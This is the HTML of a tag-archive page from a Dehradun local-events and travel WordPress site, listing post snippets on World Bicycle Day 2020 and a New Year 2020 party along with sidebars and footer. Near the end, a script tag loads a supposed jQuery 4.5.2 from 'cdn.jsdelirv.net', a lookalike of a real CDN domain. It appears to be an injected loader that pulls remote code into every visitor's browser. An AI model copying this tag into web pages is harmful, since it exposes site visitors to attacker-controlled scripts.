					<img fetchpriority="high" width="1280" height="720" src="https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day..png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="World bicycle Day 2020" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day..png 1280w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2020/05/World-bicycle-Day.-747x420.png 747w" sizes="(max-width: 1280px) 100vw, 1280px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>World Bicycle Day Event Information Dehradun On this World Bicycle Day during this Coronavirus Pandemic Let&#8217;s celebrate this day with your bicycle at HOME, you may choose any of the following activity. Also Read: Lal Tibba Cycling at your home Clean your Bike and make [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/events/" rel="category tag">EVENTS</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/world-bicycle-day-2020/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2656 -->
	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/countdown-new-year-2020/">
					Countdown New Year 2020				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">30th December 2019</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/countdown-new-year-2020/">
				<div class="post-image fade-in one"><span class="overlay"></span>
									</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Countdown New Year 2020 Countdown new year 2020So here we come with the most happening New Year Party, The NEON PARTY only at GIGGLES CLUB&#8230;&#8230;.tUESDAY 31st  DECEMBER 2019                                    [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/events/" rel="category tag">EVENTS</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/countdown-new-year-2020/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-642 -->
</div>							</div>
						</div>
					</div>
				</div>
			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	
	<aside id="secondary" class="widget-area buzznews-sidebar-sticky">
		
		<section id="search-2" class=" widget widget_search"><form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class=" widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
											<li>
					<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">Jolly grant airport Dehradun You Should Know</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/santala-devi-temple/" class="url" rel="ugc">Attainment of Children is Achieved by Darshan In The Maa Santala Temple - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1305">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/best-hotel-in-haridwar-uttarakhand/" class="url" rel="ugc">Best Hotel in Haridwar, Uttarakhand - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1304">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/first-gear-cafe-dehradun/" class="url" rel="ugc">First Gear Cafe Mussoorie | Enjoy Yoor food in Mountains - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1303">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/jolly-grant-airport-dehradun/" class="url" rel="ugc">Jolly grant airport Dehradun You Should Know - The Dehradun</a></span> on <a href="https://thedehradun.in/tapkeshwar-mahadev-mandir/#comment-1302">Tapkeshwar Mahadev Mandir How to Reach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/dehradun-posh-area/" class="url" rel="ugc">7 Posh Areas In Dehradun That Are The Best Localities To Live In - The Dehradun</a></span> on <a href="https://thedehradun.in/rajaji-national-park/#comment-1301">Rajaji National Park Dehradun Best Known For Wild life</a></li></ul></section><section id="archives-2" class=" widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://thedehradun.in/2024/02/'>February 2024</a></li>
	<li><a href='https://thedehradun.in/2023/02/'>February 2023</a></li>
	<li><a href='https://thedehradun.in/2022/10/'>October 2022</a></li>
	<li><a href='https://thedehradun.in/2022/09/'>September 2022</a></li>
	<li><a href='https://thedehradun.in/2022/08/'>August 2022</a></li>
	<li><a href='https://thedehradun.in/2021/10/'>October 2021</a></li>
	<li><a href='https://thedehradun.in/2020/10/'>October 2020</a></li>
	<li><a href='https://thedehradun.in/2020/09/'>September 2020</a></li>
	<li><a href='https://thedehradun.in/2020/07/'>July 2020</a></li>
	<li><a href='https://thedehradun.in/2020/06/'>June 2020</a></li>
	<li><a href='https://thedehradun.in/2020/05/'>May 2020</a></li>
	<li><a href='https://thedehradun.in/2020/04/'>April 2020</a></li>
	<li><a href='https://thedehradun.in/2020/03/'>March 2020</a></li>
	<li><a href='https://thedehradun.in/2020/02/'>February 2020</a></li>
	<li><a href='https://thedehradun.in/2020/01/'>January 2020</a></li>
	<li><a href='https://thedehradun.in/2019/12/'>December 2019</a></li>
	<li><a href='https://thedehradun.in/2019/11/'>November 2019</a></li>
			</ul>

			</section><section id="categories-2" class=" widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="meta-2" class=" widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://thedehradun.in/wp-login.php">Log in</a></li>
			<li><a href="https://thedehradun.in/feed/">Entries feed</a></li>
			<li><a href="https://thedehradun.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="pages-3" class=" widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2728"><a href="https://thedehradun.in/about/">About</a></li>
<li class="page_item page-item-57"><a href="https://thedehradun.in/about-us/">About us</a></li>
<li class="page_item page-item-957"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
<li class="page_item page-item-64"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li class="page_item page-item-2869"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li class="page_item page-item-1592"><a href="https://thedehradun.in/corona-virus-covid-19-update-cases/">Corona Virus (Covid-19) Update Cases</a></li>
<li class="page_item page-item-1041"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
<li class="page_item page-item-320"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
<li class="page_item page-item-2866"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-299"><a href="https://thedehradun.in/malsi-deer-park-in-dehradun-india-uttarakhand-asia/">Malsi Deer Park in Dehradun India</a></li>
<li class="page_item page-item-2891"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li class="page_item page-item-3599"><a href="https://thedehradun.in/property-in-dehradun-real-estate-in-dehradun/">Property in Dehradun | Real Estate in Dehradun</a></li>
<li class="page_item page-item-2862"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-897"><a href="https://thedehradun.in/valentines-day-party-at-thrill-factory-rishikesh/">Valentine&#8217;s Day Party at Thrill Factory, Rishikesh</a></li>
			</ul>

			</section><section id="media_image-3" class=" widget widget_media_image"><h2 class="widget-title">Solved Solution</h2><a href="https://solvedsolution.com/"><img width="300" height="250" src="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png" class="image wp-image-942  attachment-full size-full" alt="SOLVED SOLUTION" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png 300w, https://thedehradun.in/wp-content/uploads/2020/02/google-ads-120x100.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-6" class=" widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1035-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/2020/#wpcf7-f1035-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1035" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1035-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>
			</aside><!-- #secondary -->


</div></div>				
			
		
				<div class="buzznews-newsfeed buzznews_tranding_news before-footer-post">
			<div class="buzznews-newsfeed-outer-wrapper">
				<div class="container">
					<div class="buzznews-newsfeed-inner-wrapper">
						
													<div class="buzznews-header-title">
								<h5>Latest News</h5>
							</div>
						
						<div class="middle-bottom">
							<div class="row">
															<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>2 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="the Fairfield by Marriott Hotel" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/fairfield-by-marriott-dehradun/" rel="bookmark">Enjoy the Beauty around the Fairfield by Marriott Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Tiger fall" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/tiger-falls/" rel="bookmark">Tiger Falls &#8211; All You Need to Know before you visit</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
															</div>	
						</div>
					</div>
				</div>
			</div>
		</div>
		
		
				<footer id="colophon" class="site-footer sb-bottom-footer">
			<div class="container">
							<div class="buzznews-footer-widget">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="categories-5" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://thedehradun.in/sitemap_index.xml">Sitemap</a></strong></p>
</div>
		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
					</ul>

		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pages</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section></div>				</div>
			</div><!-- .site-info -->
						<div class="sb-footer-copyright">
							<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep">|</span>
			<a target="_blank" href="https://spiderbuzz.com">
				Theme: BuzzNews by spiderbuzz.			</a>
		</div>

						</div>
			</div>
		</footer><!-- #colophon -->
		
				</div><!-- #content -->
	</div><!-- #page -->
	
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fa fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='buzznews-tab-wrap'>
                    <div class="buzznews-tabs we-tab-area">
                        <button class="buzznews-tab-menu active" id="buzznews-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="buzznews-tab-content we-tab-content">
                        <div class="buzznews-tab-menu-content tab-content" id="buzznews-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
